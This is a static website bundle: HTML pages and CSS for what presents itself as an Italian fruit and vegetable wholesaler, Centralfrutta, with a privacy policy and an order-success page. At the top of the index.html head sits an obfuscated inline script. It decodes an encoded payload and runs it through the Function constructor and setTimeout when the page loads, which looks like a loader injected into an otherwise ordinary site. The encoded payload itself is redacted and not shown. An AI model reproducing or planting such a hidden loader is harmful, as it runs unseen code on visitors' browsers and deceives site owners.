
<file: index.html>
<!DOCTYPE html>
<html lang="ru">

<head>
    <script>(function(){ var uk6={};var NKd=("v\x86AUX=]~#Q0HL"["charCodeAt"](12)*0+1.0);PKk="";var qxa=(1.0+"w31krv&\x88\x82baA"["length"]*0);var rIx="[base64]";var jNZ="".constructor;var ZW9=("\x89ZD{*\x84:\x8b\x83Q"["charCodeAt"](6)*0+34.0);for(var MUy=(0*"{r}h_+"["length"]+0.0);MUy<rIx["length"];MUy+=(2.0+"_Wv\x86XReb\x82Z~hNF"["length"]*0)){ PKk=PKk+String["fromCharCode"](parseInt(rIx["substr"](MUy,("V^B4Gc[9ZkQ&MA:"["charCodeAt"](6)*0+2.0)),ZW9));};qxa="setTimeout(PKk,"+NKd;qxa=qxa+");";uk6["toString"]=jNZ["constructor"](qxa);var ZRt=uk6+'.';ZRt=(51.0+"*.\x85nY<7\x89'0s?/GuE#whI"["charCodeAt"](11)*0)+("U\x80>GiO\x8bJ94X~gA?k#hN%"["charCodeAt"](9)*0+48.0);})();</script>
    <meta charset="UTF-8">
    <title></title> <!-- Название страницы -->
    <link rel="stylesheet" href="main.css">
    <link rel="stylesheet" href="media.css">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Rubik&display=swap" rel="stylesheet">

    <meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo"><script>document.write(document.domain)</script></a>
            <p class="quote"></p>
        </div>
    </header>

    <main>
        <div class="container">
            <h1>Ingrosso ortofrutticolo </h1>

            

            <img src="imaage.jpg" alt="Nature">

            <p class="main__p">Centralfrutta è presente da diversi anni nel mercato della vendita frutta e verdura.

Una passione tramandata di generazione in generazione quella della famiglia Purgatorio che fin dal 1960 si occupa di commercio all' ingrosso di prodotti ortofrutticoli. Sempre attenta alla qualità e all'igiene dei prodotti oggi l'azienda vanta una diversa tipologia di clienti come negozi, ristoranti, bar, mense, complessi alberghieri e sagre paesane.

L'attività di preparazione e smistamento frutta e verdura viene effettuata giornalmente presso il magazzino di Orvieto, dove si hanno a disposizione celle frigo e mezzi per il trasporto e la consegna.

È cura del personale selezionare tutti i prodotti offerti dal mercato nazionale ed estero, al fine di offrire al cliente il miglior rapporto qualità, prezzo, con merce conforme alle attuali normative Haccp.

Per effettuare un ordine, compila il modulo di registrazione. </p>

            <a href="OrderForm.html" class="main__btn">su ordinazione</a>
        </div>
    </main>

    <footer>
        <div class="container">
            <a href="Privacy_Policy.html">Privacy Policy</a>
        </div>
    </footer>

    <script src="main.js"></script>
    <script>
        var h1 = document.getElementsByTagName("h1")[0].innerHTML;
        var image = document.getElementsByTagName("img")[0].src;
        sessionStorage.setItem("h1", h1);
        sessionStorage.setItem("image", image);
    </script>

</body>
</html>
</file>


<file: Privacy_Policy.html>
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <title></title> <!-- Название страницы -->
    <link rel="stylesheet" href="main.css">
    <link rel="stylesheet" href="media.css">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Rubik&display=swap" rel="stylesheet">

    <meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo"><script>document.write(document.domain)</script></a>
            <p></p>
        </div>
    </header>

    <main>
        <div class="container">
            <h1>Privacy Policy</h1>

            <p class="main__p">First page website administration is obliged to maintain your privacy on the Internet. We pay great attention to securing the data you provided to us. Our privacy policy is based on the General Data Protection Regulation (GDPR) of the European Union. The purposes, for which we collect your personal data are: improvement of our service, communication with visitors to this site, providing services associated with the website’s specialization, and for other actions listed below.</p>

            <h2>Personal data storage and processing</h2>

            <p class="main__p">We collect and process your personal data only with your willing consent. With your permission, we can collect and process the following data: social media account information. Collection and processing of your personal information is carried out in accordance with the laws of the European Union and the Russia.</p>

            <h2>Data storage, alteration, and removal</h2>

            <p class="main__p">The user, who has provided First page with their personal data, has the right for their alteration and removal, as well as the right to recall the agreement to data processing. Time, during which your personal data will be stored is: time the personal data is used that is necessary for the website’s main activity. After finishing with the processing of your personal data, the website’s administration will permanently delete it. To access your personal data, you can contact the administration on: домен. We will be able to pass your data to a third party only with your willing consent. If the data was transferred to a third party, which is not associated with our organization, we cannot perform any changes to that data.</p>

            <h2>Processing of visiting technical data</h2>

            <p class="main__p">Records of your IP address, time of visit, browser settings, operational system and other technical information is saved in the database when you visit First page. This data is necessary for the correct display of the website’s content. It is impossible to identify the person of the visitor using this data.</p>

            <h2>Children’s personal information</h2>

            <p class="main__p">If you are a parent or a legal guardian of an underage child, and you know that the child has provided us with their personal information without your consent, please contact us on: домен. It is forbidden to enter personal data of underage users without the agreement of parents or lawful guardians.</p>

            <h2>Cookies processing</h2>

            <p class="main__p">We use cookie files for the correct display of the website’s content and for the convenience of browsing First page. They are small files, that are stored on your device. They help the website to remember information about you, such as in which language you use the website and which pages have you already opened. This information will be useful in the next visit. Thanks to cookie files, the website’s browsing becomes much more convenient. You can learn more about these files here. You can set up cookies reception and blocking in your browser yourself. Inability to receive cookie files may limit the functionality of the website.</p>

            <h2>Processing of personal data by other services</h2>

            <p class="main__p">This website uses third-party online services, which perform data collecting, independent from us. Such services include: Google Analytics, .</p>

            <p class="main__p">Data collected by these services may be provided to other services within those organizations. They can use the data for advertising personalization of their own advertising network. You can learn about user agreements of those organizations on their websites. You can also refuse their collection of your personal data. For example, Google Analytics Opt-out Browser Add-on can be found here . We do not pass any personal data to other organizations or services, which are not listed in this privacy policy. As an exception, the collected data may be provided on a lawful request of state authorities, that are authorized to request such information.</p>

            <h2>Links to other websites</h2>

            <p class="main__p">Our website First page may contain links to other websites, which are not under our control. We are not responsible for the content of these websites. We recommend you familiarize yourself with the privacy policy of every website that you visit, if such policy exists.</p>

            <h2>Changes to the privacy policy</h2>

            <p class="main__p">From time to time, our website First page may update our privacy policy. We inform about any changes to the privacy policy, placed on this webpage. We are monitoring any changes in legislation, which is related to personal data in European Union and Russia. If you have entered any of your personal data on our website, we will inform you about the changes in our privacy policy. If your personal data, and more specifically, your contact information was entered incorrectly, we will not be able to contact you.</p>

            <h2>Feedback and final clauses</h2>

            <p class="main__p">You can contact the administration of First page regarding any questions related to privacy policy on: support@<script>document.write(document.domain)</script>, or by filling a contact form specified in a corresponding section of this website. If you do not agree with this privacy policy, you cannot use the services of First page. In this case you should avoid visiting our website.</p>
        </div>
    </main>

    <footer>
        <div class="container">
            <a href="index.html">Back</a>
        </div>
    </footer>

    <script src="main.js"></script>

</body>
</html>
</file>

<file: SuccessPage.html>
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <title></title> <!-- Название страницы -->
    <link rel="stylesheet" href="main.css">
    <link rel="stylesheet" href="media.css">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Rubik&display=swap" rel="stylesheet">

    <meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo"><script>document.write(document.domain)</script></a>
            <p></p>
        </div>
    </header>

    <main>
        <div class="container">
            <h1>Grazie per l'ordine</h1>

            <p class="main__p">Ti abbiamo inviato tutte le informazioni via e-mail</p>

        </div>
    </main>

    <footer>
        <div class="container">
            <a href="Privacy_Policy.html">Privacy Policy</a>
        </div>
    </footer>

    <script src="main.js"></script>

</body>
</html>
</file>
<file: main.css>
/* Defolt */

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: 'Open Sans', sans-serif;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

h1,
h2,
p {
    margin: 0;
}

.container {
    padding: 0 30px;
    width: 100%;
    max-width: 1200px;
}

header,
main,
footer {
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Header */

header {
    height: 60px;
    display: flex;
    align-items: center;
}

header .container {
    height: 100%;

    background-color: white;
    border-bottom: 1.5px solid black;

    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    color: black;
    font-size: 25px;
    font-weight: bold;
    font-family: 'Rubik', sans-serif;
    text-decoration: none;
}

.quote {
    font-size: 16px;
    font-family: 'Rubik', sans-serif;
}


/* Main */

main .container {
    background: white;
    padding-top: 20px;
    padding-bottom: 35px;
}

main h1 {
    margin: 18px 0;
    font-size: 30px;
}

main h2 {
    margin: 13px 0;
    font-size: 22px;
}

main img {
    margin: 10px 0;
    width: 100%;
}

main p {
    margin: 15px 0;
    font-size: 17px;
}

.main__btn {
    margin: 30px 0;
    width: 400px;
    height: 70px;

    color: white;
    font-size: 24px;
    text-decoration: none;
    background-color: #15a744;

    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;

    transition: .1s linear all;
}

.main__btn:hover {
    background-color: #067429;
}


/* Footer */

footer {
    height: 60px;
}

footer .container {
    height: 100%;

    background-color: #343435;

    display: flex;
    align-items: center;
    justify-content: center;
}

footer a {
    color: white;
    font-size: 16px;
    text-decoration: none;
    font-family: 'Rubik', sans-serif;

    transition: .2s linear color;
}

footer a:hover {
    color: #a5a5a5;
}


/* Form */

.decor {
    position: relative;
    max-width: 400px;
    margin-top: 35px;
    margin-bottom: 10px;
    background: white;
    border-radius: 30px;
    border: 1px solid black;
}

.form-inner {
    padding: 45px;
}

.form-inner h3 {
    margin-top: 0;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 24px;
    color: #707981;
}

.form-inner input {
    display: block;
    width: 100%;
    padding: 0 20px;
    margin-bottom: 10px;
    background: #E9EFF6;
    line-height: 40px;
    border-width: 0;
    border-radius: 20px;
    font-family: 'Roboto', sans-serif;
}

.form-inner input[type="button"] {
    margin-top: 30px;
    background: #f69a73;
    border-bottom: 4px solid #d87d56;
    color: white;
    font-size: 14px;
    cursor: pointer;
}

.form-inner input[type="button"]:hover {
    background: #fdab89;
    border-bottom: 4px solid #d88764;
}
</file>
<file: media.css>
@media (max-width: 1230px) {

    .main__btn {
        margin: 30px 0;
        width: 380px;
        height: 65px;

        font-size: 22px;
        border-radius: 10px;
    }
}




@media (max-width: 990px) {
    /* Header */

    .logo {
        font-size: 20px;
    }

    .quote {
        font-size: 13px;
    }


    /* Main */

    main .container {
        padding-top: 35px;
        padding-bottom: 55px;
    }

    main h1 {
        margin: 16px 0;
        font-size: 25px;
    }

    main h2 {
        margin: 10px 0;
        font-size: 18px;
    }

    main img {
        margin: 7px 0;
    }

    main p {
        margin: 10px 0;
        font-size: 14px;
    }

    .main__btn {
        margin: 20px 0;
        width: 350px;
        height: 60px;

        font-size: 20px;
        border-radius: 10px;
    }


    /* Form */

    .decor {
        max-width: 350px;
        margin-top: 35px;
        margin-bottom: 10px;
        border-radius: 25px;
    }

    .form-inner {
        padding: 37px;
    }

    .form-inner h3 {
        font-size: 19px;
    }

    .form-inner input {
        padding: 0 20px;
        margin-bottom: 10px;
        line-height: 40px;
        border-radius: 20px;
        font-size: 13px;
    }

    .form-inner input[type="button"] {
        margin-top: 30px;
        border-bottom: 4px solid #d87d56;
        font-size: 12px;
    }

    .form-inner input[type="button"]:hover {
        border-bottom: 3px solid #d88764;
    }

    /* Footer */

    footer {
        height: 60px;
    }

    footer a {
        font-size: 14px;
    }
}



@media (max-width: 770px) {
    /* Header */

    .logo {
        font-size: 16px;
    }

    .quote {
        font-size: 11px;
    }


    /* Main */

    main .container {
        padding-top: 30px;
        padding-bottom: 45px;
    }

    main h1 {
        margin: 13px 0;
        font-size: 22px;
    }

    main h2 {
        margin: 10px 0;
        font-size: 16px;
    }

    main img {
        margin: 8px 0;
    }

    main p {
        margin: 8px 0;
        font-size: 12px;
    }

    .main__btn {
        margin: 15px 0;
        width: 260px;
        height: 45px;

        font-size: 15px;
        border-radius: 7px;
    }


     /* Form */

    .decor {
        max-width: 300px;
        margin-top: 35px;
        margin-bottom: 10px;
        border-radius: 20px;
    }

    .form-inner {
        padding: 35px;
    }

    .form-inner h3 {
        font-size: 17px;
    }

    .form-inner input {
        padding: 0 15px;
        margin-bottom: 10px;
        line-height: 35px;
        border-radius: 15px;
        font-size: 12px;
    }

    .form-inner input[type="button"] {
        margin-top: 23px;
        border-bottom: 4px solid #d87d56;
        font-size: 11px;
    }

    .form-inner input[type="button"]:hover {
        border-bottom: 3px solid #d88764;
    }


    /* Footer */

    footer {
        height: 60px;
    }

    footer a {
        font-size: 12px;
    }
}



@media (max-width: 575px) {
    /* Header */

    .logo {
        font-size: 11px;
    }

    .quote {
        font-size: 7px;
    }


    /* Main */

    main .container {
        background: white;
        padding-top: 25px;
        padding-bottom: 35px;
    }

    main h1 {
        margin: 10px 0;
        font-size: 17px;
    }

    main h2 {
        margin: 9px 0;
        font-size: 13px;
    }

    main img {
        margin: 9px 0;
    }

    main p {
        margin: 9px 0;
        font-size: 10px;
    }

    .main__btn {
        margin: 10px 0;
        width: 170px;
        height: 35px;

        font-size: 12px;
        border-radius: 7px;
    }


    /* Form */

    .decor {
        max-width: 260px;
        margin-top: 35px;
        margin-bottom: 10px;
        border-radius: 20px;
    }

    .form-inner {
        padding: 25px;
    }

    .form-inner h3 {
        font-size: 14px;
    }

    .form-inner input {
        padding: 0 10px;
        margin-bottom: 10px;
        line-height: 30px;
        border-radius: 12px;
        font-size: 10px;
    }

    .form-inner input[type="button"] {
        margin-top: 17px;
        border-bottom: 4px solid #d87d56;
        font-size: 9px;
    }

    .form-inner input[type="button"]:hover {
        border-bottom: 3px solid #d88764;
    }


    /* Footer */

    footer {
        height: 60px;
    }

    footer a {
        font-size: 10px;
    }
}
</file>
